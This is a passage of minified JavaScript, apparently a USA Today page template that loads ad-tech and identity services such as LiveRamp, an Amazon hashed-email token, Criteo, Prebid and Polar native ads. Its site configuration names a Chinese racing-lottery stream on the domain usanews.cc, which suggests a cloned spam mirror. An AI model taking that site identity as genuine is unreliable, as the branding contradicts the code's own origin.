la,Fa,ob,Pa,Qa,Ga,Ra;if(C.lr&&!U){function a(c,b){c=c?.substring(c.indexOf(b+'","v')+12);return c?.substring(0,c.indexOf('"'))}Ra=function(c){l.uut?.("lrm");Fa=a(c,"p");Qa?Qa.id=Fa:qa.push({source:"liveramp.com",uids:[Qa={id:Fa,atype:3}]});ob||(ob=1,ba.cmd.push(()=>{ba.secureSignalProviders.push({id:"liveramp.com",collectorFunction:()=>Ha.resolve(Fa)})}));if(c=a(c,"s"))try{c=E(atob(c));const b=[];for(const e of c)b.push({id:e,atype:571187});Ga?(Ga.length=0,Ga.push(...b)):qa.push({source:"google.com",
uids:Ga=b})}catch(b){t.cc(b,"h4s44")}};Pa=function(){if(la)return la;if(!nb){nb=1;const c=Oa(),b=2===I?.v,e=!b||I?.d&&!(0<I.d-X);(I?c&&(lb||I.e&&e||!I.e&&(I.t?e:1)||!I.d):c)&&l.lrf(c);l.lri=c;if(b&&(la=l.lrEnv=I?.e))return Ra(la),la}};l.lrf=function(c){if(!U){let b;fetch("https://api.rlcdn.com/api/identity/v2/envelope?pid=1319&it=4&iv="+c+(Ba?"&gpp="+C.gpps+"&gpp_sid="+C.gppas:""),{cache:"no-store"}).then(e=>{b=e.status;if(e.ok)return e.text();throw Error("LiveRamp api call status: "+b);}).then(e=>
{Ra(la=l.lrEnv=e);let h={d:X+864E5,h:c,e,n:I?.n||l.hnls||Na,v:2};204!==b||e||(h.t=1);try{I=h;Y=c;const k=a(e,"t"),q=a(e,"s");if(k){const w=atob(k),v=E(w);l.ats=v;ba.cmd.push(()=>{ba.pubads().setTargeting("atsd",v)});ca&&B.setItem("_lr_atsDirect",btoa('{"envelope":'+w+"}"))}ca&&(B.setItem("gnt_xlr",R(h)),B.setItem("_lr_env",a(e,"p")),q&&B.setItem("_lr_pairId",btoa('{"envelope":'+atob(q)+"}")))}catch(k){x(k,"h4s2",la)}}).catch(e=>{x(e,"h4s3")})}};l.rats=function(){if(ca)try{const c=B.getItem("_lr_atsDirect");
if(c)return E(atob(c)).envelope}catch(c){x(c,"h1r14")}};aa.ats&&(ats.retrieveEnvelope=function(c){const b=Pa();try{c&&c(b),t.ca?.({m:"ats.re",stack:Error().stack},"h4s46",0,0,7)}catch(e){x(e,"h4s4")}return Ha.resolve(b)});Pa()};!U&&t.nce&&(l.apat=function(a){a&&!gb["AMZN-Token"]&&fetch("https://tk.amazon-adsystem.com/envelope",{method:"POST",body:R({publisherId:"3062",hashedRecords:[{type:"email",record:a}]}),headers:{"Content-Type":"application/json"},
cache:"no-store"}).then(c=>{if(c.ok)return c.text()}).then(c=>{try{const b=E(c),{AIPToken:e}=b;if(e&&(t.cs({name:"AMZN-Token",value:e,ma:Math.round((b.cookieExpiry-X)/1E3),path:"/"}),Y=a,!I&&ca)){const h={h:a,n:l.hnls||Na};I=h;ca&&B.setItem("gnt_xlr",R(h))}}catch(b){x(b,"h4s14",c)}}).catch(c=>{x(c,"h4s15")})})(Oa());;if(!U&&ca){let a;function c(e){qa.push({source:",uids:[{id:e,atype:1}]})}function b(){const e=H.hostname;fetch(""+ta(H.href)+(e?"&domain="+ta(e):"")+(Ba?"&gpp="+C.gpps+"&gpp_sid="+C.gppas:
""),{cache:"no-store"}).then(h=>{if(h.ok)return h.json();throw Error("Criteo api call status: "+h.status);}).then(h=>{if(a=h.bidId){try{B.setItem("cto_bidid",a)}catch(k){x(k,"h4s49")}c(a)}}).catch(h=>{x(h,"h4s48")})}(a=B.getItem("cto_bidid"))?c(a):b()};if(ib&&!A["gnt-d-gpp"]){let a=0;if(!frames.__gppLocator){const c=N.createElement("iframe");c.style.display="none";c.title="GPP Locator";c.name="__gppLocator";N.body.appendChild(c)}addEventListener("message",function(c){const b=
c?.data?.__gppCall;if(b){const e=c.source,{command:h,parameter:k,version:q}=b;ib(b.command,(w,v)=>{if(!e){t.cc("no source","h4s33",c.origin,{b:R(c.data)});const u=t.d.querySelector("script[type=webbundle]");u&&t.cc("wb","h4s34",u.textContent||"n/a")}!U&&t.cd&&100>a++&&t.cd({m:"gc",stack:Error().stack},"h4s35",q,{b:h,c:k,d:v},7);e.postMessage({__gppReturn:{returnValue:w,success:v,callId:b.callId}},"*")},k,q)}},!1)};A["gnt-d-adm"]||(l.abnf=[],ha=l.dnsf=function(){++Bb===
ja&&(Cb(l.abnf),Db(l.abnf))});;aa.__iasPET={queue:[()=>{M("gnt iasReady");G.d||(G.timeout&&(G.timedOut=ma(G.timeout)),G.ready=!0,G.p.r(),G.dataTimeout=sa(()=>{G.dataTimedOut=!0;G.dp.r();x("timeout","h4s10",0,0,5)},1600),__iasPET.pubId="922805",__iasPET.queue.push({adSlots:sb,dataHandler:W}),ja++,ka("js/iasadx.js",function(){aa.__iasADX&&__iasADX.start(922805);ha?.()},a=>{x((a.m="script load failure",
a),"h4s16","js/iasadx.js");d()}))}]};aa.confiant={enable_integrations:["gpt"],callback:(...a)=>{l.ccb.apply(l,a)}};;Ka=function(a,c){a[c?"vdp":"dp"]=m()};;l.bmc=function(a){M("gnt bmDataReady");V.dataRet=a;V.dp.r()};;l.xFetch=function(a,c){;if(c?.gntOvr){var b=
"",e=N.referrer;;a=a.replace("cust_params=","cust_params="+ta("utm_props="+l.up+"&navigationtype="+(Q.navigationtype||-1<e.indexOf(Da)?"internal":e?"external":"direct")+b+"&"));e=A["gnt-dfp-xlabel"]||Q.usatl;if(va||e||da)va&&(a=a.replace(La,va)),da&&(a=a.replace(ua,da)),e&&(a=a.replace("cust_params=","cust_params="+ta("adlabel="+e+"&")))};return fetch(a,c).then(h=>{if(h.ok)return h.text();
throw Error("xFetch returned status: ",h.status);})};const Cb=l.xq=function(a){for(const c of a)if(c)try{c()}catch(b){x(b,"h4s6")}},Db=l.pq=function(a){a.push=c=>{if(c)try{c()}catch(b){x(b,"h4s7")}}};;;gnt.x.updatePbPlayerSize=function(b,c,d){pbjs.removeAdUnit(b.code);var {video:a}=b.mediaTypes;a.playerWidth=c;a.playerHeight=d;a.playerSize=[c,d];b.sizes=[[c,d]];for(const f of b.bids){({bidder:a}=f);const {video:e}=f.params;"oneVideo"===a?(e.playerWidth=c,e.playerHeight=d):"pubmatic"===a&&(e.w=c,e.h=d)}pbjs.addAdUnits(b)};

  ;
if(!gnt.bt){let Y=0,Z,aa,Q;const k=g$,J=gnt.x,R=k.l,ba=R.hostname,F=k.ec,S=Image,T=fetch,xa=k.as,B=k.jp,z=k.cc,C=J.egFb=function(c,b){;b||(b="76586660007-amazonhero-1126.html",c.innerHTML=ca(c,b+'?fit=crop&width=210&height=118&format=pjpg&auto=webp" srcset="'+b+'?fit=crop&width=380&height=214&format=pjpg&auto=webp 2x',
"Shopping Deals & Product Recommendations","SHOPPING").replace("#626262","#0A32A0"),c.href="index-3.html",""); },ca=function(c,b,f,n,d){return(d||decodeURIComponent(c.getAttribute("data-x-bc"))).replace("{is}",b).replace("{ti}",f).replace("{lb}",n)},da=
k.hp["gnt-x-plr"],ea={cache:"no-store",keepalive:!0},r=[],fa=function(){Z||(Z=!0,r.push=c=>{"string"===typeof c?T(c,ea):c()})},t=!!da;J.cPlrSetup=function(c,b,f,n){f?fa():k.run.push(()=>{k.el[b["gmod-load-method"]="plrView"]=function(){fa();for(const g of r)r.push(g)};b["g-wv-dt"]={offset:0};k.el.lz?.(b)});let d,G,D;try{var p=c.indexOf("version")+12;const g=c.indexOf("IONS--\x3e")+7;D=c.substring(g,c.indexOf("\x3c!--",g));d=B(c.substring(p,c.indexOf("\x3c/script>",p)));G=f||B(c.substring(c.indexOf('oat">')+
5,c.indexOf("\x3c/script>")))}catch(g){return z(g,"h6t1",c),C(b,n)}d?(f=d.source,p=d.pf=!t&&f&&"promofeed"===f.type,p=t?da:p?f.id:d.creative&&d.creative.instance,d.to=setTimeout(()=>{d.fbto=!0;C(b,n)},p?3E4:4E4),p?ha(p,d,G,D,b,n,c):J.xFetch("https://bw-prod.plrsrvcs.com/req",{method:"POST",mode:"cors",cache:"no-store",credentials:"omit",headers:{"Content-Type":"application/json","x-openrtb-version":"2.3"},body:k.js({id:(Math.random()+"").substring(2,11),at:501,test:0,imp:[{id:1,banner:{h:1,w:1,pos:0},
pmp:{deals:[{id:f&&f.id}]}}],tagid:f&&f.placement,secure:1,site:{id:"UNKNOWN",domain:ba,page:R.href,ref:k.d.referrer},device:{ua:k.ua},user:{buyeruid:"",data:[{id:"polar-custom",segment:[{id:"creative-count",value:"1"},{id:"order-id",value:""},{id:"serve-mode",value:"normal"}]}]}})}).then(g=>{g=(d.adm=B(g).seatbid[0].bid[0].adm).indexOf("version")+12;(g=(d.innerBwData=B(d.adm.substring(g,d.adm.indexOf("\x3c/script>",g)))).creative.instance)?ha(g,d,G,D,b,n,c):C(b,n)}).catch(g=>{z(g,"h6t2",c);C(b,n)})):
C(b,n)};const ha=function(c,b,f,n,d,G,D){function p(){if(K)return K;const {adm:a,innerBwData:e}=b;if(a)try{const h=a.indexOf("om-dat")+9,m=B(a.substring(h,a.indexOf("\x3c/script>",h))),l=m&&m.creatives[0],q=e&&e.meta&&e.meta.server&&e.meta.server.auctionID,H=m&&"string"===typeof l.bwLineItemAltID&&l.bwLineItemAltID.split("index.html");K=m&&"&paenli="+(H[2]||"")+"&paenlip="+(H[3]||"")+"&paena="+(q||"")+"&paeno="+l.orderID+"&paenop="+l.orderParamID+"&paenb=u&paes="+l.strategyID}catch(h){z(h,"h6t3",a)}return K||
""}function g(a,e,h){z(a,e||"h6t4",D,{b:ia},h);!t&&r.push(L+U+"&par="+(400>ja?"f":"e")+"&t=f&pax=u"+M);C(d,G)}const {pf:E}=b,ya="https://polarcdn-terrax.com/nativeads/v1.4.0/json/creative/"+(E?"promofeed/":"")+c+(E?"?fragment="+(Math.floor(10*Math.random())+1):""),ka=F("Key-tangent-tile AdUnit-/7103/usatoday/native-front_tile/* [Tangent Desktop Tile]");var u=b.meta&&b.meta.server,v=b.source;const A=!t&&v&&"polarpmp"===v.type,L="https://polarcdn-pentos.com/wt?d="+ba+"&n=-1&p=NA-USAT-11238597&w=tangent-0.4809.0&cu=eaeed30dacd1269c1893de860c94a7e7&l="+
ka+(u?"&padau="+(u.adUnitID||"")+"&padav="+(u.advertiserID||"")+"&pado="+(u.orderID+"&padli=")+(u.lineItemID||"")+"&padc="+(u.creativeID||"")+"&padpm="+t:"")+"&pas=",M="&pvhref="+F(R.href),la=F(d.getAttribute("data-x-u")),U=A?"polarpmp":E?"asa-web":"dfp";u=v&&v.id;const ma=v&&v.placement,na=A&&u?"&pag1="+u:"";v="&t=arx"+M;let oa,ia,ja,K,za=1;t||(A&&z("PMP tag","h6t5",D,0,7),r.push(()=>{(new S).src=f.view;for(const a of b.track.impression)(new S).src=a}),r.push(L+"dfp"+(A?"&pag1=default":"&c="+c)+
"&pag2="+la+v));t||(A&&r.push(L+U+na+"&pag2="+(ma||"")+p()+v),r.push(()=>{var a=k.d.createElement("div");const e=a.children;a.innerHTML=n;for(a=0;a<e.length;a++)if("SCRIPT"===e[a].nodeName){const h=e[a].src;h?xa(h,0,m=>{z((m.m="script load failure",m),"h6t6",h)}):z("no src","h6t7",e[a],{b:n},5)}}));T(ya,{cache:"no-store",credentials:"omit"}).then(a=>{ja=a.status;oa=a.headers.get("X-Country");if(a.ok)return a.text()}).then(a=>{ia=a;if(!b.fbto){var e=B(a),h=E?e?.creatives[0]:e;if(h){var m=(a=h.experiment)&&
a.variants;const H=a&&a.models;var l=m?Object.values(m)[0]:E?h.creatives[0]:h;h=l.creative;m=h.instance;var q=l.experience;const pa=(e=e.snapshot)&&e.ordering,V=l.thumb.instances[0].href,W=q.title?.normalize("NFD"),qa=q.description||"",ra=l.custom_fields,sa=ra.label_language;l="None"===sa?"":(sa+" "+l.sponsor.name).normalize("NFD");q=new URL(q.html);const ta=!t&&L+U+na+"&pag2="+(A?ma:la)+(E&&e?"&pepf="+(e.collection||"")+"&pepfs="+(e.id||"")+"&pepfo="+("curated"===pa?"c":"even-distribution"===
pa?"r":""):"")+"&pecy="+(oa||"")+"&c="+m+"&pacexp="+(a&&a.guid||"")+"&pacexm="+(H&&Object.keys(H)[0]||"")+(A?p():"")+"&par=s&t=";;q.search+=(q.search?"&":"")+"mvt=i&mvn="+m+"&mvp=NA-USAT-11238597&mvl="+ka+"&utm_campaign="+h.id+"&utm_source=polar&utm_medium=cpc";;d.href=f.click+F(q.href);d.rel="sponsored noopener";d.target="_blank";d.setAttribute("aria-label",W+" - "+l);d.innerHTML=ca(d,"https://polarcdn-terrax.com"+V+'&h=118&w=210&autocrop=1" srcset="https://polarcdn-terrax.com'+V+'&h=236&w=420&autocrop=1 2x',
W,l);;clearTimeout(b.to);t||(k.run.push(()=>{k.mods.base.handlers.click["nft"+(Y||"")]=function(){for(let I=1,N=b.track.click;I<N.length;I++)(new S).src=N[I];T(ta+"c&mecc="+za++ +"&peor=gannett"+M,ea)}}),r.push(ta+"i"+M))}else g("no creative","h6t8",7)}}).catch(g)}};

gnt.x.sxu=function(f){const {abv:b,data:c}=gnt,a=g$,{gnt_sb:d,gnt_ub:e}=a.ic;return f+a.ec("&aam_props="+c.adAamProps+"&build="+c.adBuild+"&fs="+a.xfs+(d?"&gnt_sb="+d:"")+(e?"&gnt_ub="+e:"")+(b?"&variant="+b:""))+"&pageId="+gnt.pid+(gnt.u.co?"&rdp=1":"")+"&tfcd=0&c="+Math.floor(1E15*Math.random())};
;
{const d=gnt,c=d.x,{hp:g,d:l,el:h}=g$,k=function(a,b){(b=b||a.getAttribute("data-x-em"))&&c[b]&&c[b](a)};h.lsx=function(a,b,m,n,p){;c.xFetch(c.sxu(b||a.getAttribute("data-x-src")),{cache:"no-store",credentials:"include",priority:"high",gntOvr:!0}).then(e=>{const f=m||a.getAttribute("data-x-sm");f&&c[f]&&c[f](e,a)}).catch(e=>{g$.cc(e,"h8c1");k(a,n)})};if(!g["gnt-disable-sx"]&&
!g["gnt-disable-x"])for(const a of l.querySelectorAll('[data-x-sx]:not([data-g-r="lazy"])')){const b=a.placement=a.getAttribute("data-x-sx");d.bt&&a.hasAttribute("data-x-btb")||(d.u.z?'native-front_tile'===b&&k(a):h.lsx(a,0,0,0,'sponsor_logo'===b))}};
if(g$.d.browsingTopics&&!gnt.u.z&&!g$.hp["gnt-disable-x"]){function b(){(gnt.tapi=g$.d.browsingTopics().catch(a=>{g$.cc(a,"h1q1")})).then(a=>{a?.length&&gnt.x.tapi.push(a.map(c=>c.topic+""))})}g$.pr?g$.pr.push(b):b()};
;;if(!A["gnt-disable-x"]&&!T.z){var tb=l.slots={},Eb=l.initSlots=[],ka=t.as,ub=A["gnt-d-xsize"]?.split?.("|");;var fb=ca&&t.nce&&!A["gnt-d-bm"];;var vb=[],wb=[],Aa=[],bb=[],sb=[],cb=A["gnt-disable-pbjs"]||C.gppf,db=A["gnt-disable-a9"],eb=A["gnt-disable-ias"],Wa=A["gnt-only-pb"],Xa=A["gnt-disable-pb"]?.split?.(",");;if(da){for(const a of N.querySelectorAll('[id*="ad-slot-"]'))a.id=a.id.replace(ua,da);}var Gb=
l.setupSrvX=function(a){if(ub&&!a.cfg.isVid){var c,b;let F,S;for(c of ub){[h,L]=c.split(":");var e=(L||h).split(",");if(h===a.placement||!L)for(b of e){[F,S]=b.split("x");var h=P=>!(S?P[0]==F&&P[1]==S:P===F);a.sizes=a.sizes.filter(h);a.ms&&(a.ms=a.ms.filter(h))}}};const {cfg:k,placement:q,sizes:w,pbSlot:v,id:u}=a;({isVid:c}=k);a.isPS="poster_scroll"===q||"poster_scroll_front"===q;;
if(!t.iou&&"high_impact"===q)for(b=0;b<w.length;b++)2560===w[b][0]&&w.splice(b--,1);;c&&!jb[q]&&(jb[q]=a);;if(Wa||Xa)b=v.bids,v.bids=Wa&&n(b,Wa)||Xa&&n(b,Xa,!0);;const K=C.gc;K&&"US"!==K&&(v.bids=v.bids.filter(F=>!F.g||F.g.includes(K)));;c||(da&&(a.unit=a.unit.replace(ua,da)),va&&(a.unit=a.unit.replace(La,va)));;v.bids=z(v.bids,
[{"n":"disableappnexus","b":100,"e":101,"v":["appnexus","appnexusAst"],"r":true},{"n":"disablecolossus","b":101,"e":102,"v":["colossusssp"],"r":true},{"n":"disablecriteo","b":104,"e":105,"v":["criteo"],"r":true},{"n":"disableix","b":105,"e":106,"v":["ix"],"r":true},{"n":"disableopenx","b":107,"e":108,"v":["openx"],"r":true},{"n":"disablepubmatic","b":108,"e":109,"v":["pubmatic"],"r":true},{"n":"disablerubicon","b":110,"e":111,"v":["rubicon"],"r":true},{"n":"disablesonobi","b":111,"e":112,"v":["sonobi"],"r":true},{"n":"disableteads","b":113,"e":114,"v":["teads"],"r":true},{"n":"disabletriplelift","b":114,"e":115,"v":["triplelift"],"r":true},{"n":"disabletrustx","b":115,"e":116,"v":["trustx"],"r":true},{"n":"disableyahoossp","b":116,"e":117,"v":["yahoossp"],"r":true},{"n":"disableyieldmo","b":117,"e":118,"v":["yieldmo"],"r":true},{"n":"disablecontrol","b":118,"e":119}]);;b=0;for(const F of a.nums){var L=F[0]||F;for(e=F[1]||F;L<=e;){b++;c&&(Ea===l.svc&&Ea++,Ea++);h=u&&u+Ea||"ad-slot-"+(da||ua)+"-"+La+"-"+q+"-homepage-"+(a.cfg.gal?1:L)+"-ac"+b;let S=1===b,P;;c&&k.ap||P||k.ia||S&&k.if?Eb.push(tb[h]=Fb(h,a,b,1)):tb[h]=a;L++}}},Fb=l.bso=function(a,c,b,e){const {cfg:h,placement:k}=c,{isVid:q,ap:w}=h;var v=!h?.nobid;const u=oa.create(c);u.slotId=a;u.act=e;!(u.init=e)||!h.nolazy||h.gal||h.rfs||l.phi&&("high_impact"===k||"poster"===k||"poster_front"===k)||(u.it=
1);h.gal&&l.gx.push(u);;if(v){v=u?"/"+u.unit+"/"+b:a;var K=oa.assign({},c.a9Slot);const L=oa.create(c.pbSlot);q||(K.slotID=a);L.code=a;K.slotName=v;u.a9Slot=K;e&&bb.push(K);;K=1<c.cnt&&[];for(const F of L.bids)if(r(F,u),"taboola"===F.bidder)if(K){let S=oa.create(F),P=oa.create(F.params);P.tagId=v;S.params=P;K.push(S)}else F.params.tagId=
v;else K&&K.push(F);K&&(L.bids=K); ;L.ortb2Imp={ext:{data:{adserver:{adslot:v,name:"gam"},pbadslot:v},gpid:v}};L.bids?.length&&(u.pbSlot=L,e&&((w&&Ab?Aa:wb).push(a),u.pbs=1,Hb(L,q,vb)));if(q)return u}u.iasSlot={adSlotId:a,size:c.sizes[0],adUnitPath:u.unit};sb.push(u.iasSlot);u.lastBidTarg=[];;"high_impact"===k&&(l.hiSlot=u,u.isHi=!0);;u.adCount=b;(l.sa||(l.sa=[])).push(u);return u},Hb=l.spb=function(a,c,b){;b.push(a);;return b};l.gse=function(a){return a.slotEl||(a.slotEl=N.querySelector("#"+a.slotId+",#\\~"+a.slotId))};for(const a of zb)Gb(a);;l.pst=4;
l.hpsp=m(1);l.hpsp.then(a=>{for(const c of a)ma(c.simpleRefTO),c.slotEl.innerHTML=""},()=>{l.hpsp=na});;var xb=screen,yb=t.nv,fa=l.ortb={device:{w:xb.width,h:xb.height,dnt:"1"===yb.doNotTrack?1:0,ua:t.ua,language:(yb.language??"").split("-")[0],ext:{vpw:t.cwiw||t.de.clientWidth||N.body.clientWidth,vph:t.cwih||t.de.clientHeight||N.body.clientHeight}},site:{"name":"168极速赛车开奖直播 TODAY","domain":"usanews.cc","cattax":7,"cat":["1020"],"sectioncat":[],"pagecat":[],"privacypolicy":1,"page":"http://usanews.cc/","mobile":1,"keywords":"","publisher":{"domain":"usanews.cc"},"ext":{"data":{"section":["homepage"],"subsection":[""],"topic":[""]}}}};;U||(fa.user=
{ext:{eids:qa}});;aa.pbjs={que:[function(){M("gnt pbReady");ha?.();if(!J.d){fa.regs={};const c=pbjs;var a={bidderTimeout:Ja||1600,
rubicon:{singleRequest:!0},enableTIDs:!0,cache:{url:"https://prebid.adnxs.com/pbc/v1/cache"},enableSendAllBids:!0,eventHistoryTTL:0,mediaTypePriceGranularity:{"banner":{"buckets":[{"precision":2,"min":0.1,"max":10,"increment":0.01},{"precision":2,"min":10,"max":20,"increment":0.05},{"precision":2,"min":20,"max":50,"increment":0.1},{"precision":2,"min":50,"max":75,"increment":0.25},{"precision":2,"min":75,"max":100,"increment":0.5},{"precision":2,"min":100,"max":200,"increment":1},{"precision":2,"min":200,"max":480,"increment":5}]},"video":{"buckets":[{"precision":2,"min":0,"max":20,"increment":0.1},{"precision":2,"min":20,"max":25,"increment":0.25},{"precision":2,"min":25,"max":30,"increment":0.5},{"precision":2,"min":30,"max":50,"increment":1}]}},maxRequestsPerOrigin:99,timeoutBuffer:400,userSync:{syncEnabled:!0,filterSettings:{iframe:{bidders:['ix','criteo','undertone'],filter:"include"}},syncsPerBidder:5},
ortb2:fa};;a.s2sConfig={accountId:"gannett",bidders:Ya,extPrebid:{floors:{floorMin:0.02,
floorMinCur:"USD"}},enabled:!0,syncEndpoint:"/pbd/cookie_sync",endpoint:"/pbd/openrtb2/auction",timeout:1000};;T.ai&&!U&&qa.push({source:"pubcid.org",uids:[{id:T.ai,atype:1}]});;if(Ba){const b=Ba();a.consentManagement=
{gpp:{cmpApi:"static",consentData:{gppVersion:1,sectionId:3,sectionList:b.sectionList,applicableSections:fa.regs.gpp_sid=b.applicableSections,gppString:fa.regs.gpp=b.gppString,pingData:b}}}}J.p.r();J.ready=!0;ma(J.timeout);J.timedOut=!1;;z(a,[{"n":"pb-no-bidcache","b":950,"e":1000,"o":[{"p1":"useBidCache","v":false}]},{"n":"pb-bidcache","b":0,"e":949,"o":[{"p1":"useBidCache","v":true},{"p1":"minBidCacheTTL","v":0}]}]);;c.setConfig(a);c.addAdUnits(vb);l.initXCall&&c.requestBids({bidsBackHandler:Ib,adUnitCodes:wb});;Aa.length&&(a=
{bidsBackHandler:Jb,adUnitCodes:Aa,ortb2:l.vbo={ext:{prebid:{cache:{vastXml:{returnCreative:!1}}}}}},c.requestBids(a));}}]};;pbjs.bidderSettings={taboola:{storageAllowed:!0}};;var Jb=p.bind(null,1),Ib=p.bind(null,0);;;;;A["gnt-delay-x"]?
sa(Z,1E3):Z()}})();;;(gnt.v.tb=[{"container":"gnt_tbw_1","mode":"thumbnails-s","placement":"Homepage Feed - Feed Redesign"},{"container":"gnt_tbw_2","mode":"thumbnails-rr-02","placement":"Homepage Right Rail - Redesign"}]).o=g$.hp["gnt-enable-tbo"];;;
gnt.entv&&setTimeout(function(){const d=g$,m=window,f="js/newsroom.js";d.preload(f,"script",1);m._newsroom=[{pageTemplate:"home"},{pageDashboard:"home"},"auditClicks","trackPage"];d.as(f,function(){d.ut("gnt tbhtCb");const n=m.tbNewsroom?.$;n&&(n.MAX_TEST_RETRY=n.MAX_REPLACE_RETRY=-1)},n=>{d.cc((n.m="script load failure",n),"h4w1",f)},1)});;;
{const d=gnt.u;d.getUser();if(d.au){const m=g$.d.querySelector(".gnt_n_us_a");m&&(m.href="https://account.usatoday.com/",d.wn&&m.setAttribute("aria-label","Hi, "+d.wn));
  g$.run.push(function(){function e(){const f=d.user&&d.user.response;if(f){const a=g$,b=a.d.querySelector(".gnt_m_nls");b&&(b["gmod-load-type"]="method",b["gmod-load-method"]="setNewsletterEmail",b["gmod-role"]="lazy",a.el.setNewsletterEmail=function(c){c=c.elements.email;c.value||(c.value=f.user.email)},a.el.lz?a.el.lz(b):a.run.push(()=>{a.el.lz?.(b)}))}}const d=gnt.u;d.getUser().then(e,e)});

}};
{const d=g$,m=d.vv,f=function(n){let p=-250,g;return function(r){if(!g){const z=r.timeStamp-p;250<z?(p=r.timeStamp,n(r)):g=setTimeout(()=>{g=0;p+=250;n(r)},250-z)}}}(()=>{d.cwiw=innerWidth;d.cwih=innerHeight;for(const n of d.rh)n()});addEventListener("resize",f);m&&m.addEventListener("resize",f);d.rh=new Set}
screen?.orientation?.addEventListener("change",d=>{;g$.cc("ori","h9o3",d.target.angle,{b:d.target.type},7);});;
g$.hp["gnt-disable-pagerefresh"]||setTimeout(function(){function d(){n=!1;removeEventListener("mousedown",f);removeEventListener("keydown",f);removeEventListener("touchstart",f);removeEventListener("scroll",f)}function m(){n=!0;addEventListener("mousedown",f);addEventListener("keydown",f);addEventListener("touchstart",f);addEventListener("scroll",f)}function f(r){r.isTrusted?(p=!0,d()):g$.cc("stop rf","h5b1",r.type,0,7)}let n,p,g=gnt.norefresh;Object.defineProperty(gnt,"norefresh",{get:()=>g,set:r=>
{(g=r)&&d()}});g$.si(function(){g||(p||!1===g$.nv.onLine?n||m():(d(),setTimeout(()=>{const r=g$.w,z=g$.l,D="gnt-rf:";r.name?.startsWith(D)?g$.cc("stop rf","h5b2",r.name,0,7):(r.name=D+z.pathname,z.reload())},50)));p=!1},6E4);g||m()},36E4);;;gnt.v.ua={c:{"appKey":"RZEjXgPqRKagwt5Ac-2-iw","token":"MTpSWkVqWGdQcVJLYWd3dDVBYy0yLWl3OnpDOGxJVmZwWGVwNklFNEZOTFFzWlU4Sjltajg3djByakQwVmw3NHFzd2c","vapidPublicKey":"BNvJR_SUE9hR-4Bretw3No2z4y_EVNWl2LSkuTmjzkEnkFa-xWk1xdM0xOQyJdG7KdNZ0job9tVy_TAl_E7phO0="},p:2};;;;g$.fcn=function(a){a=a[0].toUpperCase()+("o"===a[0]&&" "===a[1]?"'"+a[2].toUpperCase()+a.substr(3):a.substr(1));let b=a.indexOf(" ");if(0<b)for(;b<a.length;++b)if(" "===a[b-1]){const d=a[b],c=a[b+1],e=a[b+2];"d"===d&&" "===c&&"a"===e?a=a.substr(0,b+1)+"'A"+a.substr(b+3):" "===e&&("o"===d&&("f"===c||"n"===c)||"i"===d&&"n"===c||"b"===d&&"y"===c||"d"===d&&("u"===c||"e"===c))?b+=2:"t"===d&&"h"===c&&"e"===e&&" "===a[b+3]?b+=3:a=a.substr(0,"M"===a[b-3]&&"c"===a[b-2]?b-1:b)+d.toUpperCase()+a.substr(b+1)}return a};
if(gnt.u.wt){const b=g$.d.querySelector(".gnt_n_wt");;if(b){const {geo:a,u:c}=gnt,d=b.title+(a&&!c.wb?a.y?" in "+g$.fcn(a.y)+(a.s?", "+a.s:"")+(a.z?" ("+a.z+")":""):a.z?" in "+a.z:"":"")+": "+c.wt+"\u00b0F"+(c.wc?" "+c.wc:"");b.title=d;b.setAttribute("aria-label",d)}};
if(gnt.sbto&&!g$.hp["gnt-d-sbo"]){const a=g$.d.querySelector(".gnt_n_us_sb"),b=gnt.sbto;a&&(a.setAttribute("aria-label",b),a.setAttribute("data-t-l",":n|p|c|"+b))};
gnt.tmpl={navgd:{url:"/global-q1a2z3iE5pwya16+LZdzzk5E5fxEGKdTA.min.json",fb:"<div data-g-r=nav_fm style='padding:32px 32px 0 0;font:700 20px/24px \"Unify Sans\",\"Helvetica Neue\",\"Arial Nova\",Helvetica,Arial,sans-serif'>The navigation could not be loaded.</div><div data-g-r=nav_fm style='padding:18px 32px 18px 0;font:16px/18px \"Helvetica Neue\",\"Arial Nova\",Helvetica,Arial,sans-serif'>Please check your internet connection and try again."}};g$.el.fybm=function(K){const p=g$,G=p.cc,L=gnt,M=L.u;let V;if(Promise.allSettled&&!L.bt&&!p.hp["gnt-d-fydr"]){Promise.allSettled([fetch("https://www.usatoday.com/eUdPVnUv"+p.btau("x1TGTCbW90YQ/1234/"+M.ci+"/1_1/18/"),{credentials:"include"}).then(function(h){if(h.ok)return h.json();throw Error("CAPI response failure "+h.status);}),M.getUser()]).then(function(h){let r=h[0].reason;r&&G(r,"h4b1");(r=h[1].reason)&&G(r,"h4b2");W(h[0].value,h[1].value);K.setAttribute("aria-busy","false")}).catch(function(h){W();
G(h,"h4b3");K.setAttribute("aria-busy","false")});function W(h,r){V||(V=1,customElements.define("gnt-fybm",class extends HTMLElement{constructor(){super();const k=p.d,X=M.au,H=this.attachShadow({mode:"open"});if(h.r?.length){const {r:I,s:m,a:Y}=h,y=k.createElement("div"),N=[],O=function(a){const e=!a&&k.createDocumentFragment(),g=l;l>=E&&(l=0);for(const z=l+3;l<z;l++)if(N[l])a||e.append(N[l]);else{var b=I[l],q=b.c;const n=k.createElement("div");var c=k.createElement("a");n.className="gnt_m_fyh_it";
c.className="gnt_m_fyh_it_a"+(q?"":" gnt_m_fyh_it_a__ni")+(b.p?" gnt_m_fyh_it_a__pm":"");c.href=b.u+(Y?"#gnt-rtk="+Y:"");c.title=b.t;c.setAttribute("data-t-l",":my topics|o|c|"+(l+1));if(q){var d=k.createElement("img");q=q+(-1<q.indexOf("?")?"&":"?")+"width=";d.className="gnt_m_fyh_it_a_i";d.alt="";d.decoding="async";3>l&&(d.loading="lazy");d.srcset=q+"96&height=96&format=pjpg&auto=webp";d.src=q+"48&height=48&format=pjpg&auto=webp";c.append(d)}c.append(b.t);n.append(c);m[b.l]&&m[b.k]&&(c=k.createElement("div"),
c.className="gnt_m_fyh_it_tn",c.textContent=m[b.k],n.append(c),r&&(b=n.topicData=F?.get(m[b.l]),c=b?.f,d=k.createElement("button"),d.textContent=c?"Added":"Add Topic",d.setAttribute("data-g-r","base_fyhb"),d.className="gnt_m_fyh_it_bt "+(c?"gnt_m_fyh_it_bt__rb gnt_m_fyh_it_bt__ad":"gnt_m_fyh_it_bt__at"),b&&(b.a?b.a.push(d):b.a=[d]),n.append(d)));a||e.append(n);N.push(n)}a?l=g:y.replaceChildren(e)};let l=0,E=I.length,v;let P,F,t,Q,A,w,R,x,S,Z,T=p.ic.gnt_tp;if(X&&r&&!r.local){v=r.response?.attributes?.content_prefs||
